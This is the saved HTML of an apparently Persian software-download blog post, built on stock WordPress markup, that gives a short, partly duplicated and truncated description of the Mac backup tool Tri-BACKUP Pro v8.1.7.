

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://app-98.ir/page-lvc1tohy4du/
body_size: 13982
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://app-98.ir/xmlrpc.php">
					<link rel="icon" type="image/png" href="http://ilscs-conf.ir/wp-content/themes/redwaves-lite/images/favicon.gif" /> 
					<title>[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک &#8211; دانلود نرم افزار</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک" href="http://app-98.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک دیدگاه‌ها" href="http://app-98.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/app-98.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://app-98.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redwaves-lite-stylesheet-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-roboto-googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic,300,700,400' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-slidebars-css' href='http://app-98.ir/wp-content/themes/redwaves-lite/css/slidebars.min.css' type='text/css' media='all' />
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://app-98.ir/wp-content/themes/redwaves-lite/js/slidebars.min.js" id="redwaves-lite-slidebars-js"></script>
<link rel="https://api.w.org/" href="http://app-98.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://app-98.ir/wp-json/wp/v2/posts/10005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://app-98.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://app-98.ir/page-lvc1tohy4du/" />
<link rel='shortlink' href='http://app-98.ir/?p=10005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-lvc1tohy4du%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://app-98.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapp-98.ir%2Fpage-lvc1tohy4du%2F&#038;format=xml" />
	<style type="text/css">
		 button, .pagination a, .nav-links a, .readmore, .thecategory a:hover, .pagination a, #wp-calendar td a, #wp-calendar caption, #wp-calendar #prev a:before, #wp-calendar #next a:before, .tagcloud a:hover, #wp-calendar thead th.today, #wp-calendar td a:hover, #wp-calendar #today { background: #c60000; } .secondary-navigation, .secondary-navigation li:hover ul a, .secondary-navigation ul ul li, .secondary-navigation ul ul li:hover, .secondary-navigation ul ul ul li:hover, .secondary-navigation ul ul ul li, #mobile-menu-wrapper, a.sideviewtoggle, .sb-slidebar { background: #c60000; }  .thecategory ul li a:hover { background: #c60000; !important} a, .breadcrumb a, .entry-content a {color: #c60000;} .title a:hover, .post-data .post-title a:hover, .post-title a:hover, .post-info a:hover,.textwidget a, .reply a, .comm, .fn a, .comment-reply-link, .entry-content .singleleft a:hover, .breadcrumb a:hover, .widget-post-title a:hover { color: #c60000; } .main-container .widget h3:after, .tagcloud a:hover { border-color: #c60000; }  body { background: #f7f7f7;} article, .sidebar-widget, .related-posts .horizontal-container, .author-box, .error404 .content-area { -webkit-box-shadow: 0px 1px 1px #c2c4c4; -moz-box-shadow: 0px 1px 1px #c2c4c4; box-shadow: 0px 1px 1px #c2c4c4; } 	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="rtl wp-singular post-template-default single single-post postid-10005 single-format-standard wp-theme-redwaves-lite group-blog">
		<div id="page sb-site" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
						<header id="masthead" class="site-header" role="banner">
				<div class="container header-container sb-slide">
					<div class="header-inner">
						<div class="logo-wrap">
										<span><a href="http://app-98.ir" title="دانلود نرم افزار" rel="nofollow">دانلود نرم افزار</a></span>
			<p>نرم افزار جدید</p>
								</div><!-- .logo-wrap -->
						<div class="header_area-wrap">
									<div class="header_area">
					</div><!-- .header_area -->
								</div><!-- .header_area-wrap -->
					</div><!-- .header-inner -->
				</div><!-- .container -->
				<div id="sideviewtoggle" class="secondary-navigation sb-slide">
					<div class="container clearfix"> 
						<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					</div><!--.container-->
				</div>
				<div id="sticky" class="secondary-navigation">
					<div class="container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
															<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Primary Menu" location)</div>
														
						</nav><!-- #site-navigation -->
					</div><!--.container -->
				</div>	
			</header><!-- #masthead -->
			<div id="content" class="main-container sb-slide"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
				
		<article id="post-10005" class="post-10005 post type-post status-publish format-standard has-post-thumbnail hentry category-287 tag-3330 tag-6559 tag-6557 tag-11080 tag-tri-backup- tag-416 tag-1281 tag-22 tag-427 tag-6558 tag-11081 tag-1280">
	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://app-98.ir">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="v:url" property="v:title">دانلود نرم افزار</a></div><div><i class="fa fa-caret-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک</span></div></div>             			
	<header class="entry-header">
		<h1 class="entry-title">[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک</h1>					<div class="entry-meta post-info">		<span class="thecategory">
			<div class="thecategory"><ul class="post-categories">
	<li><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="category tag">دانلود نرم افزار</a></li></ul></div>		</span>
	<span class="theauthor"><i class="fa fa-user"></i> <span class="author vcard"><span class="url fn"><a href="http://app-98.ir/author/"></a></span></span></span><span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-02-10T00:00:00+00:00">فوریه 10, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span><br><span class="thetags"><i class="fa fa-tags"></i><a href="http://app-98.ir/tag/3330/" rel="tag">-</a>, <a href="http://app-98.ir/tag/%d9%85%da%a9%db%8c%d9%86%d8%aa%d8%a7%d8%b4-%d8%a8%d8%b1%d8%a7%db%8c/" rel="tag">[مکینتاش] برای</a>, <a href="http://app-98.ir/tag/%d9%85%da%a9%db%8c%d9%86%d8%aa%d8%a7%d8%b4-%d9%85%da%a9/" rel="tag">[مکینتاش] مک</a>, <a href="http://app-98.ir/tag/%d9%85%da%a9%db%8c%d9%86%d8%aa%d8%a7%d8%b4-%d9%86%d8%b1%d9%85/" rel="tag">[مکینتاش] نرم</a>, <a href="http://app-98.ir/tag/tri-backup-%d8%a8%d8%b1%d8%a7%db%8c/" rel="tag">Tri-BACKUP برای</a>, <a href="http://app-98.ir/tag/tri-backup-%d9%85%da%a9/" rel="tag">Tri-BACKUP مک</a>, <a href="http://app-98.ir/tag/%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="tag">افزار</a>, <a href="http://app-98.ir/tag/%d8%a8%d8%a7%d8%b2%db%8c-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">بازی جدید</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/" rel="tag">دانلود</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%b1%d8%a7%db%8c/" rel="tag">دانلود برای</a>, <a href="http://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%da%a9/" rel="tag">دانلود مک</a>, <a href="http://app-98.ir/tag/%d9%85%da%a9-%d9%86%d8%b1%d9%85/" rel="tag">مک نرم</a>, <a href="http://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">نرم افزار جدید</a></span>		   
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<p>[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک</p>
<div>
<p align="center" dir="rtl">
</div>
<div>
<p align="right" dir="rtl">&#1711;&#1575;&#1607;&#1740; &#1575;&#1608;&#1602;&#1575;&#1578; &#1576;&#1607; &#1583;&#1604;&#1740;&#1604; &#1606;&#1601;&#1608;&#1584; &#1608;&#1740;&#1585;&#1608;&#1587; &#1607;&#1575;&#1548; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740; &#1605;&#1582;&#1585;&#1576;&#1548; &#1607;&#1705;&#1585;&#1607;&#1575; &#1608; &#1740;&#1575; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1578;&#1589;&#1575;&#1583;&#1601;&#1740; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1583;&#1740;&#1587;&#1705; &#1607;&#1575;&#1740; &#1705;&#1575;&#1605;&#1662;&#1740;&#1608;&#1578;&#1585; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1585;&#1608;&#1583; &#1608; &#1583;&#1740;&#1711;&#1585; &#1602;&#1575;&#1583;&#1585; &#1575;&#1576;&#1740; &#1606;&#1605;&#1740; &#1576;&#1575;&#1588;&#1606;&#1583;. &#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1585;&#1575;&#1607; &#1576;&#1585;&#1575;&#1740; &#1576;&#1575;&#1604;&#1575;&#1576;&#1585;&#1583;&#1606; &#1575;&#1605;&#1606;&#1740;&#1578; &#1608; &#1605;&#1581;&#1575;&#1601;&#1592;&#1578; &#1575;&#1586; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578;&#1548; &#1578;&#1607;&#1740;&#1607; &#1606;&#1587;&#1582;&#1607; &#1740; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1575;&#1586; &#1570;&#1606; &#1607;&#1575; &#1605;&#1740; &#1576;&#1575;&#1588;&#1583; &#1608; &#1576;&#1575; &#1575;&#1740;&#1606; &#1705;&#1575;&#1585; &#1662;&#1587; &#1575;&#1586; &#1575;&#1586; &#1583;&#1587;&#1578; &#1585;&#1601;&#1578;&#1606;&#1548; &#1576;&#1607; &#1585;&#1575;&#1581;&#1578;&#1740; &#1605;&#1740; &#1578;&#1608;&#1575;&#1606;&#1740;&#1583; &#1575;&#1586; &#1606;&#1587;&#1582;&#1607; &#1740; &#1576;&#1705; &#1570;&#1662; &#1575;&#1587;&#1578;&#1601;&#1575;&#1583;&#1607; &#1705;&#1606;&#1740;&#1583;. Tri-BACKUP &#1575;&#1576;&#1586;&#1575;&#1585;&#1740; &#1670;&#1606;&#1583;&#1605;&#1606;&#1592;&#1608;&#1585;&#1607; &#1576;&#1585;&#1575;&#1740; &#1578;&#1607;&#1740;&#1607; &#1740; &#1606;&#1587;&#1582;&#1607; &#1740; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1575;&#1586; &#1601;&#1575;&#1740;&#1604; &#1607;&#1575; &#1608; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1583;&#1585; &#1587;&#1740;&#1587;&#1578;&#1605; &#1593;&#1575;&#1605;&#1604; &#1740;&#1606;&#1578;&#1575;&#1588; &#1605;&#1740; &#1576;&#1575;&#1588;&#1583;. &#1575;&#1740;&#1606;  &#1578;&#1608;&#1575;&#1606;&#1575;&#1740;&#1740; &#1711;&#1585;&#1601;&#1578;&#1606; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1583;&#1587;&#1578;&#1740; &#1608; &#1582;&#1608;&#1583;&#1705;&#1575;&#1585; &#1575;&#1586; &#8230;</p>
</div>
<div>
<p align="right" dir="rtl"><b>&#1605;&#1591;&#1575;&#1604;&#1576; &#1605;&#1585;&#1578;&#1576;&#1591;:</b></p>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
<hr>
<p align="center">
<hr>
<div>
<p align="right" dir="rtl"> &#1583;&#1587;&#1578;&#1607; &#1576;&#1606;&#1583;&#1740;:  &raquo;  &raquo;   &raquo;  ,   &raquo;  , ,   &raquo;  <br /> &#1576;&#1585;&#1670;&#1587;&#1576; &#1607;&#1575;: , , , , , , <br /> &#1604;&#1740;&#1606;&#1705; &#1607;&#1575;&#1740; &#1605;&#1601;&#1740;&#1583;: , , , , , , <br /> &copy; &#1581;&#1602; &#1605;&#1591;&#1604;&#1576; &#1608; &#1578;&#1589;&#1608;&#1740;&#1585; &#1576;&#1585;&#1575;&#1740;  &#1605;&#1581;&#1601;&#1608;&#1592; &#1575;&#1587;&#1578; | <br /><img decoding="async" alt="" src="http://p30download.com/template/feed/img/rss-small.png"></p>
</div>
<p></p>
<h2>[مکینتاش] دانلود Tri-BACKUP Pro v8.1.7 MacOSX &#8211; نرم افزار پشتیبان گیری از داده ها برای مک</h2>
<p></p>
<div>
<p align="center" dir="rtl">
</div>
<div>
<p align="right" dir="rtl">&#1711;&#1575;&#1607;&#1740; &#1575;&#1608;&#1602;&#1575;&#1578; &#1576;&#1607; &#1583;&#1604;&#1740;&#1604; &#1606;&#1601;&#1608;&#1584; &#1608;&#1740;&#1585;&#1608;&#1587; &#1607;&#1575;&#1548; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575;&#1740; &#1605;&#1582;&#1585;&#1576;&#1548; &#1607;&#1705;&#1585;&#1607;&#1575; &#1608; &#1740;&#1575; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1578;&#1589;&#1575;&#1583;&#1601;&#1740; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1583;&#1740;&#1587;&#1705; &#1607;&#1575;&#1740; &#1705;&#1575;&#1605;&#1662;&#1740;&#1608;&#1578;&#1585; &#1575;&#1586; &#1576;&#1740;&#1606; &#1605;&#1740; &#1585;&#1608;&#1583; &#1608; &#1583;&#1740;&#1711;&#1585; &#1602;&#1575;&#1583;&#1585; &#1575;&#1576;&#1740; &#1606;&#1605;&#1740; &#1576;&#1575;&#1588;&#1606;&#1583;. &#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1585;&#1575;&#1607; &#1576;&#1585;&#1575;&#1740; &#1576;&#1575;&#1604;&#1575;&#1576;&#1585;&#1583;&#1606; &#1575;&#1605;&#1606;&#1740;&#1578; &#1608; &#1605;&#1581;&#1575;&#1601;&#1592;&#1578; &#1575;&#1586; 